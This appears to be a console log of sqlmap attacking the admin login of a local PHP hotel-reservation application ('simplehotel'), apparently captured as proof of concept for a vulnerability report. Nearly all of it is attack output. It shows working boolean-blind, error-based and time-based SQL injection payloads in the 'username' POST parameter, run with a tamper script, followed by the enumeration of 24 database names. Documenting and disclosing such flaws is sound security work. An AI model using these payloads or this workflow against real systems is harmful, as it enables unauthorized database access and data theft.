 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post.txt --tamper randomcase.py --batch --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:30:03 /2025-10-17/
[15:30:03] [INFO] parsing HTTP request from 'post.txt'
[15:30:04] [INFO] loading tamper module 'randomcase'
[15:30:04] [WARNING] provided value for parameter 'login' is empty. Please, always use only valid parameter values so sq
lmap could be able to run properly
[15:30:04] [INFO] resuming back-end DBMS 'mysql'
[15:30:04] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:8083/simplehotel/HOR/admin/home.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=1' OR NOT 2821=2821#&password=1&login=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=1' AND (SELECT 8085 FROM(SELECT COUNT(*),CONCAT(0x716a786271,(SELECT (ELT(8085=8085,1))),0x7170716
b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uMcd&password=1&login=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 2428 FROM (SELECT(SLEEP(5)))nTvi)-- GHkN&password=1&login=
---
[15:30:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:30:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:30:04] [INFO] fetching database names
[15:30:05] [INFO] retrieved: 'information_schema'
[15:30:05] [INFO] retrieved: 'acpos'
[15:30:05] [INFO] retrieved: 'atm'
[15:30:05] [INFO] retrieved: 'blog_admin_db'
[15:30:05] [INFO] retrieved: 'carrental'
[15:30:05] [INFO] retrieved: 'classexam'
[15:30:05] [INFO] retrieved: 'db_hor'
[15:30:05] [INFO] retrieved: 'db_records'
[15:30:05] [INFO] retrieved: 'food'
[15:30:05] [INFO] retrieved: 'foodsys'
[15:30:05] [INFO] retrieved: 'forum'
[15:30:05] [INFO] retrieved: 'hostel'
[15:30:05] [INFO] retrieved: 'ictpms'
[15:30:05] [INFO] retrieved: 'insertion'
[15:30:05] [INFO] retrieved: 'leave_manager'
[15:30:05] [INFO] retrieved: 'mysql'
[15:30:05] [INFO] retrieved: 'onlineclearance'
[15:30:05] [INFO] retrieved: 'onlinejob'
[15:30:05] [INFO] retrieved: 'performance_schema'
[15:30:05] [INFO] retrieved: 'phpmyadmin'
[15:30:05] [INFO] retrieved: 'sale'
[15:30:05] [INFO] retrieved: 'sql tables'
[15:30:05] [INFO] retrieved: 'test'
[15:30:05] [INFO] retrieved: 'voting'
available databases [24]:
[*] acpos
[*] atm
[*] blog_admin_db
[*] carrental
[*] classexam
[*] db_hor
[*] db_records
[*] food
[*] foodsys
[*] forum
[*] hostel
[*] ictpms
[*] information_schema
[*] insertion
[*] leave_manager
[*] mysql
[*] onlineclearance
[*] onlinejob
[*] performance_schema
[*] phpmyadmin
[*] sale
[*] sql tables
[*] test
[*] voting
[15:30:05] [INFO] fetched data logged to text files under 'C:\Users\33950\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 15:30:05 /2025-10-17/